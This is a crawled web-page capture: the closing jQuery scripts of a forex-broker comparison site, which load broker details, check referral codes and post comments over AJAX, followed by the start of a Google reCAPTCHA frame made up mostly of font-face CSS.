        					$('#bt1').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker2(){
                    var broker1 = $('#broker2').val();
                    var data = 'broker1='+broker1;
            	    $.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t2').html('');
        					$('#bt2').html('');
        					$('#b1').next().text(obj.review_details.regulations);
        					$('#b2').next().text(obj.review_details.foundation_year);
        					$('#b3').next().text(obj.review_details.head_country);
        					$('#b4').next().text(obj.review_details.min_deposit);
        					$('#b5').next().text(obj.review_details.trading_desk_type);
        					$('#b6').next().text(obj.review_details.max_leverage);
        					$('#b7').next().text(obj.review_details.max_leverage_country);
        					$('#b8').next().text(obj.review_details.account_types);
        					$('#b9').next().text(obj.review_details.trading_instruments);
        					$('#b10').next().text(obj.review_details.base_currencies);
        					$('#b11').next().text(obj.review_details.instruments_by_name);
        					$('#b12').next().text(obj.review_details.awards);
        					$('#b13').next().text(obj.review_details.comission);
        					$('#b14').next().text(obj.review_details.payment_methods);
        					$('#b15').next().text(obj.review_details.nagative_balance);
        					$('#b16').next().text(obj.review_details.stop_loss);
        					$('#b17').next().text(obj.review_details.withdrawal_fees);
        					$('#b18').next().text(obj.review_details.deposit_fees);
        					$('#b19').next().text(obj.review_details.inactivity_fees);
        					$('#b20').next().text(obj.review_details.cfd_commission_fees);
        					$('#b21').next().text(obj.review_details.insurance_available);
        					$('#b22').next().text(obj.review_details.forex_pairs);
        					$('#b23').next().text(obj.review_details.fx_pairs);
        					$('#b24').next().text(obj.review_details.major_fx_pairs);
        					$('#b25').next().text(obj.review_details.exotics);
        					$('#b26').next().text(obj.review_details.minor_fx);
        					$('#b27').next().text(obj.review_details.cryptos);
        					$('#b28').next().text(obj.review_details.class_asset_example);
        					$('#b29').next().text(obj.review_details.shares_by_countries);
        					$('#b30').next().text(obj.review_details.live_chat_support);
        					$('#b31').next().text(obj.review_details.web_pages_lan_available);
        					$('#b32').next().text(obj.review_details.scalping);
        					$('#b33').next().text(obj.review_details.autochartist);
        					$('#b34').next().text(obj.review_details.social_trading);
        					$('#b35').next().text(obj.review_details.islamic_account);
        					$('#b36').next().text(obj.review_details.mam_pamm);
        					$('#b37').next().text(obj.review_details.white_label);
        					$('#b38').next().text(obj.review_details.investor_protection_amount);
        					$('#b39').next().text(obj.review_details.funds_held);
        					$('#b40').next().text(obj.review_details.free_vps);
        					$('#b41').next().text(obj.review_details.liquidity_provider);
        					$('#b42').next().text(obj.review_details.compatibity);
        					$('#b43').next().text(obj.review_details.support_email);
        					$('#b44').next().text(obj.review_details.server_time_zone);
        					$('#b45').next().text(obj.review_details.supported_lot);
        					$('#b46').next().text(obj.review_details.main_countries);
        					$('#t2').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt2').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker3() {
                    var broker1 = $("#broker3").val();
                    var data = "broker1=" + broker1;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/getbrokerdetails",
                        success: function (result) {
                            var obj = JSON.parse(result);
                            $("#t3").html("");
                            $("#bt3").html("");
                            $("#b1").next().next().text(obj.review_details.regulations);
                            $("#b2").next().next().text(obj.review_details.foundation_year);
                            $("#b3").next().next().text(obj.review_details.head_country);
                            $("#b4").next().next().text(obj.review_details.min_deposit);
                            $("#b5").next().next().text(obj.review_details.trading_desk_type);
                            $("#b6").next().next().text(obj.review_details.max_leverage);
                            $("#b7").next().next().text(obj.review_details.max_leverage_country);
                            $("#b8").next().next().text(obj.review_details.account_types);
                            $("#b9").next().next().text(obj.review_details.trading_instruments);
                            $("#b10").next().next().text(obj.review_details.base_currencies);
                            $("#b11").next().next().text(obj.review_details.instruments_by_name);
                            $("#b12").next().next().text(obj.review_details.awards);
                            $("#b13").next().next().text(obj.review_details.comission);
                            $("#b14").next().next().text(obj.review_details.payment_methods);
                            $("#b15").next().next().text(obj.review_details.nagative_balance);
                            $("#b16").next().next().text(obj.review_details.stop_loss);
                            $("#b17").next().next().text(obj.review_details.withdrawal_fees);
                            $("#b18").next().next().text(obj.review_details.deposit_fees);
                            $("#b19").next().next().text(obj.review_details.inactivity_fees);
                            $("#b20").next().next().text(obj.review_details.cfd_commission_fees);
                            $("#b21").next().next().text(obj.review_details.insurance_available);
                            $("#b22").next().next().text(obj.review_details.forex_pairs);
                            $("#b23").next().next().text(obj.review_details.fx_pairs);
                            $("#b24").next().next().text(obj.review_details.major_fx_pairs);
                            $("#b25").next().next().text(obj.review_details.exotics);
                            $("#b26").next().next().text(obj.review_details.minor_fx);
                            $("#b27").next().next().text(obj.review_details.cryptos);
                            $("#b28").next().next().text(obj.review_details.class_asset_example);
                            $("#b29").next().next().text(obj.review_details.shares_by_countries);
                            $("#b30").next().next().text(obj.review_details.live_chat_support);
                            $("#b31").next().next().text(obj.review_details.web_pages_lan_available);
                            $("#b32").next().next().text(obj.review_details.scalping);
                            $("#b33").next().next().text(obj.review_details.autochartist);
                            $("#b34").next().next().text(obj.review_details.social_trading);
                            $("#b35").next().next().text(obj.review_details.islamic_account);
                            $("#b36").next().next().text(obj.review_details.mam_pamm);
                            $("#b37").next().next().text(obj.review_details.white_label);
                            $("#b38").next().next().text(obj.review_details.investor_protection_amount);
                            $("#b39").next().next().text(obj.review_details.funds_held);
                            $("#b40").next().next().text(obj.review_details.free_vps);
                            $("#b41").next().next().text(obj.review_details.liquidity_provider);
                            $("#b42").next().next().text(obj.review_details.compatibity);
                            $("#b43").next().next().text(obj.review_details.support_email);
                            $("#b44").next().next().text(obj.review_details.server_time_zone);
                            $("#b45").next().next().text(obj.review_details.supported_lot);
                            $("#b46").next().next().text(obj.review_details.main_countries);
                            $("#t3").html(
                                '<a href="' + obj.broker_details.link + '" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/' + obj.broker_details.logo + '" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">' + obj.broker_details.shortdesc + "</small>"
                            );
                            $("#bt3").html('<a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
                        },
                    });
                }
                $(".clickcom").on("click", function (e) {
                    var id = $(this).attr("id");
                    $("#cid").val(id);
                });
                function show(a) {
                    $(a).parent().parent().next().next().css("display", "block");
                }
                function hide(a) {
                    $(a).parent().parent().next().next().css("display", "none");
                }
                $(".reportbox").click(function (e) {
                    e.stopPropagation(); //stops click event from reaching document
                });
                $(document).click(function () {
                    $(".reportbox").hide(); //click came from somewhere else
                });
                function openmodal() {
                    $("#meLogin").modal("show");
                }
                function checkref() {
                    var refer_code = $("#refer_code").val();
                    if (refer_code != "") {
                        var data = "refer_code=" + refer_code;
                        $.ajax({
                            type: "POST",
                            data: data,
                            url: "https://www.drforexofficial.com/signup/checkrefer",
                            success: function (result) {
                                if (result == "exist") {
                                    $("#signup").removeAttr("disabled", "disabled");
                                } else {
                                    $("#signup").attr("disabled", "disabled");
                                    $("#refmes").show();
                                    $("#refer_code").focus();
                                    $("#refmes").css("display", "block");
                                    $("#refer_code").keypress(function () {
                                        $("#refmes").css("display", "none");
                                        $("#refer_code").focus();
                                        $("#signup").removeAttr("disabled", "disabled");
                                    });
                                }
                            },
                        });
                    }
                }
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("a[data-theme]").click(function () {
                    $("head link#theme").attr("href", $(this).data("theme"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
                $("a[data-effect]").click(function () {
                    $("head link#effect").attr("href", $(this).data("effect"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
              //$('.pagination').find("a[aria-label='Last']").css("display","none");
              //$('.pagination').find("a[aria-label='First']").css("display","none");
              //$('.pagination').find(".active a").css("background","#185abc");
              //$('.pagination').find(".active a").css("color","#fff");
            });
            $(".postsubmit").click(function () {
                var comment = $("#comment").val();
                var fname = $("#fname").val();
                var userid = $("#userid").val();
                var page_id = $("#page_id").val();
                if (comment == "") {
                    $("#cmes").css("display", "block");
                    $(".postsubmit").attr("disabled", "disabled");
                    $("#comment").keypress(function () {
                        $(".postsubmit").removeAttr("disabled", "disabled");
                        $("#cmes").css("display", "none");
                    });
                } else {
                    $("#comment").val("");
                    $("#cmes").css("display", "none");
                    var data = "comment=" + comment + "&fname=" + fname + "&userid=" + userid + "&page_id=" + page_id;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/insertpage",
                        success: function (result) {
                            $("#comment").val("");
                        },
                    });
                }
            });
            window.setInterval(function () {
                var pageid1 = $("#pageid1").val();
                var data = "pageid1=" + pageid1;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/getpagechat",
                    success: function (result) {
                        $("#allchat").html(result);
                        $(".reply").click(function () {
                            console.log();
                            $(this).next().next().next().next().next().next().show();
                        });
                    },
                });
            }, 3000);
            $("#searchurl").keyup(function () {
                var value = $(this).val();
                if (value != "") {
                    $.ajax({
                        url: "https://www.drforexofficial.com/home/getblog",
                        type: "post",
                        cache: false,
                        data: { keyword: value },
                        success: function (res) {
                            $("#suggesstion-box").show();
                            $("#suggesstion-box").html(res);
                            $("#searchurl").css("background", "#FFF");
                        },
                    });
                } else {
                    $("#suggesstion-box").html("");
                }
            });
        </script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505372'},{'dcenter':'p3'},{'cp_id':'10822428'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=khzylrzf9l6r
body_size: 49225
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
